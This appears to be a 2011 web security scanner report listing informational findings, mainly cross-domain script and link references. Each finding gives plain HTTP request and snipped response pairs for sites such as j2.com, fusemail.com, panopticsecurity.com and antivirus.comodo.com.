| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:27 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27325 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... <!-- Google Webfonts --> <link href="http://fonts <!-- Woo Custom Typography --> ...[SNIP]... </g:plusone> <iframe src="http://www.facebook ...[SNIP]... </a> <a href="https://owa ...[SNIP]... </a> <a href="https://mc ...[SNIP]... <p align="center"> <a href="http://www.j2.com/ ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... <noscript><img src="https://j2global.122 height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /wp-content/themes |
| GET /wp-content/themes Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=206317444 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:04 GMT Server: Apache Last-Modified: Fri, 20 May 2011 23:39:22 GMT ETag: "b205f6-7c5d-4a3bda1 Accept-Ranges: bytes Content-Length: 31837 Content-Type: application/x-javascript /* ------------------------- Class: prettyPhoto Use: Lightbox clone for jQuery Author: Stephane Caron (http://www.no-margin-for Versi ...[SNIP]... </object>', quicktime_markup: '<object classid="clsid:02BF25D5 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.google.com |
| Path: | /search |
| GET /search?sourceid=chrome Host: www.google.com Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PREF=ID=26ea7fef0a6cf43b |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:49:33 GMT Expires: -1 Cache-Control: private, max-age=0 Content-Type: text/html; charset=UTF-8 Get-Dictionary: /sdch/sXoKgwNA.dct Server: gws X-XSS-Protection: 1; mode=block Content-Length: 118858 <!doctype html> <head> <title>comodo - Google Search</title> <script>window.google= ...[SNIP]... <li class=gbmtc><a onclick=gbar.qs(this) class=gbmt id=gb_36 href="http://www.youtube ...[SNIP]... <h3 class="r"><a href="http://comodo.com/" class=l onmousedown="return clk(this,this.href,'','', ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class=r style="display:inline"><a href="http://persona ...[SNIP]... <h3 class=r style="display:inline"><a href="http://comodo.com ...[SNIP]... <h3 class=r style="display:inline"><a href="http://persona ...[SNIP]... <h3 class=r style="display:inline"><a href="http://comodo.com ...[SNIP]... <h3 class=r style="display:inline"><a href="http://antivirus ...[SNIP]... <h3 class=r style="display:inline"><a href="http://comodo.com/e ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://download ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://www.comodo ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://en.wikipedia ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <h3 class="r"><a href="http://www ...[SNIP]... <span class=gl> - <a href="http://webcache ...[SNIP]... <span class=tl><a href="http://www ...[SNIP]... <span class=tl><a href="http://www ...[SNIP]... <span class=tl><a href="http://www.pcworld ...[SNIP]... <div><a href="http://www.avast ...[SNIP]... <div><a href="http://www.7-zip ...[SNIP]... <div><a href="http://www.verisign ...[SNIP]... <div><a href="http://www.avira ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php?art_id=4067 HTTP/1.1 Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:23 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Connection: close Content-Type: text/html Content-Length: 94469 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... </script> <script type='text/javascript' src='http://partner </script> ...[SNIP]... <td valign='top' width='70'><a name='fb_share' type='button' href='http://www.facebook ...[SNIP]... </script><script type='text/javascript' src='http://tweetmeme.com ...[SNIP]... <div style='height:24px ...[SNIP]... <div align="center" style="padding:2px"> <script src="http://widgets.twimg ...[SNIP]... <li><a href="http://twitter.com ...[SNIP]... <li><a href="http://www.facebook ...[SNIP]... <li><a href="http://www.linkedin ...[SNIP]... <li><a href="http://itunes.apple ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://blogs ...[SNIP]... <li><a href="http://careers ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://blogs ...[SNIP]... <li><a href="http://careers ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://blogs ...[SNIP]... <li><a href="http://careers ...[SNIP]... <li><a href="http://ffiec ...[SNIP]... <strong class="small-logo"><a href="http://www.ismgcorp ...[SNIP]... <noscript> <img height="1" width="1" alt="" style="display:none;" src="http://www </noscript> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.j2.com |
| Path: | / |
| GET /?utm_source=trstfx&utm Host: www.j2.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.trustfax.com |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:53:00 GMT Server: Apache Accept-Ranges: bytes P3P: CP='NOI DSP COR NID BUS' Content-Length: 18427 Content-Type: text/html; charset=UTF-8 X-TWA-Web: pb:28022 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF- ...[SNIP]... </title> <link rel="stylesheet" type="text/css" media="screen" href="http://a248.e <link type="image/ico" href="http://assets <script type="text/javascript" src="http://a248.e.akamai <script type="text/javascript" src="https://ajax <script type="text/javascript" src="http://a248.e.akamai ...[SNIP]... <h1><img src="http://a248.e.akamai ...[SNIP]... nmouseover="MM_swapImage( onmouseout="MM_swapI <a href="http://investor onmouseout="MM_swapI <a href="http://tbe.taleo onmouseout="MM_swapI ...[SNIP]... <div class="slideshow"> <img src="http://a248.e.akamai <img src="http://a248.e.akamai <img src="http://a248.e.akamai </div> ...[SNIP]... <h5><a href="http://investor ...[SNIP]... <p><a href="http://investor ...[SNIP]... <p><a href="http://investor ...[SNIP]... <p><a href="http://investor ...[SNIP]... <p><a href="http://investor ...[SNIP]... <!-- eFax --> <a href="http://www.efax.com <h6><a href="http://www.efax.com ...[SNIP]... <p class="readmore"><a href="http://www.efax.com <a href="http://www.efax.com ...[SNIP]... <!-- eVoice --> <a href="http://www.evoice <h6><a href="http://www.evoice ...[SNIP]... <p class="readmore"><a href="http://www.evoice <a href="http://www.evoice ...[SNIP]... <!-- FuseMail --> <a href="http://www.fusemail <h6><a href="http://www.fusemail ...[SNIP]... <p class="readmore"><a href="http://www.fusemail <a href="http://www.fusemail ...[SNIP]... <!-- campaigner --> <a href="http://www <h6><a href="http://www ...[SNIP]... <p class="readmore"><a href="http://www <a href="http://www ...[SNIP]... <!-- KeepItSafe --> <a href="http://www <h6><a href="http://www ...[SNIP]... <p class="readmore"><a href="http://www <a href="http://www ...[SNIP]... <!-- onebox --> <a href="http://www.new <h6><a href="http://www.new ...[SNIP]... <p class="readmore"><a href="http://www.new <a href="http://www.new ...[SNIP]... <p> <a href="http://www.j2global <a href="http://www.j2global <a href="http://investor <a href="http://tbe.taleo ...[SNIP]... <!-- SiteCatalyst code version: H.22.1. Copyright 1996-2011 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> <script language="JavaScript" type="text/javascript" src="http://a248.e.akamai ...[SNIP]... <noscript><img src="http://j2global.122 height="1" width="1" border="0" alt="" /> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... <div style="display:inline;"> <img height="1" width="1" style="border-style:none; </div> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.j2.com |
| Path: | /jconnect/twa/page |
| GET /jconnect/twa/page Host: www.j2.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:01 GMT Server: Apache X-TWAInstance: WPA5J1 X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:27022 Connection: close Content-Type: text/html;charset=UTF-8 Content-Length: 23556 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR ...[SNIP]... <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" ...[SNIP]... </script><script type="text/javascript" language="javascript1.1" defer="defer" src="https://a248.e ...[SNIP]... </script><script src="https://a248.e ...[SNIP]... <td style="width:44px;"><img width="44" height="24" alt="space" border="0" src="https://a248.e ...[SNIP]... ','https://a248.e.akamai ...[SNIP]... ge('Pricing','','https:/ ...[SNIP]... ons','','https://a248.e ...[SNIP]... pImage('SignUp','','https ...[SNIP]... swapImage('LogIn','', ...[SNIP]... oads','','https://a248.e ...[SNIP]... apImage('Help','','https: ...[SNIP]... /62672927/?SESSIONVAR ...[SNIP]... <div class="mboxDefault"><img alt="jConnect office communication solutions" height="164" width="448" border="0" src="https://a248.e ...[SNIP]... <!-- --><img src="https://a248.e ...[SNIP]... <a style="text-decoration ...[SNIP]... <!-- --><img src="https://a248.e ...[SNIP]... <!-- --><img src="https://a248.e ...[SNIP]... <div style="clear:both; padding:6px 0px 6px 0px;"><img src="https://a248.e ...[SNIP]... <div style="clear:both; padding:6px 0px 6px 0px;"><img src="https://a248.e --> ...[SNIP]... </script><script src="https://as00.estara ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.keepitsafe.com |
| Path: | /corporate_enterprise.php |
| GET /corporate_enterprise.php Host: www.keepitsafe.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:41 GMT Server: Apache X-Powered-By: PHP/5.2.14 Vary: Accept-Encoding Content-Length: 13659 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Content-T ...[SNIP]... <meta http-equiv="Content <link rel="shortcut icon" href="http://www <script src="scripts/jquery.js" type="text/javascript"> ...[SNIP]... <div id="countrydrop"> <a href="http://www ...[SNIP]... </a> <a href="http://www ...[SNIP]... <li>- <a href="http://www ...[SNIP]... <li>- <a href="http://twitter.com/ ...[SNIP]... <li>- <a href="http://www.linkedin ...[SNIP]... <td width="110"><a href="http://twitter.com ...[SNIP]... <map name="Map" id="Map"> <area shape="rect" coords="43,7,108,47" href="http://www.efax.com <area shape="rect" coords="106,8,172,47" href="http://www.evoice <area shape="rect" coords="173,7,266,50" href="http://www.fusemail <area shape="rect" coords="267,5,387,48" href="http://www <area shape="rect" coords="385,6,486,50" href="http://www <area shape="rect" coords="484,7,617,52" href="http://www.new </map> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:50 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:26 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 14278 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta htt ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:29:00 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 12065 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4a271271 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:40 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 12221 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Accept: image/jpeg, image/gif, image/pjpeg, application/x-ms Connection: Keep-Alive Accept-Language: en-US Pragma: no-cache Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3) Cookie: JSESSIONID=c4cc66f42 Host: www.panopticsecurity.com Cache-Control: no-cache |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:33:48 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 14149 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:14 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:32 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: text/html,application Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Cookie: JSESSIONID=c448a660b Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 9488 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /js/google_lander.js |
| GET /js/google_lander.js Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.seeos.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=www4e75df0edd9cc6 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:43 GMT Server: Apache/2.2.17 (Ubuntu) Last-Modified: Fri, 02 Sep 2011 23:46:39 GMT ETag: "ca048f-4368-4abfdf8 Accept-Ranges: bytes Vary: Accept-Encoding Content-Length: 17256 Connection: close Content-Type: application/javascript var page_type = 'AFS_L', // AFD_L (1click), AFS_L (2click), AFS_S (result), AFS_T (tm names) cid = '', // google client id ch = '', // google channel afd_ads_id = '#afd_a ...[SNIP]... <br/>'; return html; } function make_stars_graphic(rating var star_on, star_half, star_off, html = ''; // the stars star_on = '<img src="http://208.87.32.71 star_half = '<img src="http://208.87.32.71 star_off = '<img src="http://208.87.32.71 // generate the html html += '<table cellpadding="0" cellspacing="0"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | /search.php |
| GET /search.php?uid Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.seeos.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=www4e75df0eb30884 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:43 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Vary: Accept-Encoding Content-Length: 7447 Connection: close Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... </style> <link rel="stylesheet" type="text/css" href="http://postboard <script type="text/javascript" src="http://ajax ...[SNIP]... <div class="dns_header_ad"> This domain has recently been listed in the marketplace at domainnamesales.com. <a target="_blank" href="http://domainn ...[SNIP]... </script> <script language="JavaScript" src="http://pagead2 ...[SNIP]... </script> <script language="JavaScript" src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | / |
| GET / HTTP/1.1 Host: antivirus.comodo.com Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:47 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=1 Content-Length: 112448 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus-products.php |
| GET /antivirus-products.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:16 GMT Content-Type: text/html Connection: close Content-Length: 18273 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus-support.php |
| GET /antivirus-support.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:15 GMT Content-Type: text/html Connection: close Content-Length: 11631 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus.php |
| GET /antivirus.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:09 GMT Content-Type: text/html Connection: close Content-Length: 34225 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus_download.php |
| GET /antivirus_download.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:11 GMT Content-Type: text/html Connection: close Content-Length: 21003 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /cis-pro_download.php |
| GET /cis-pro_download.php HTTP/1.1 Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:13 GMT Content-Type: text/html Connection: close Content-Length: 28516 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
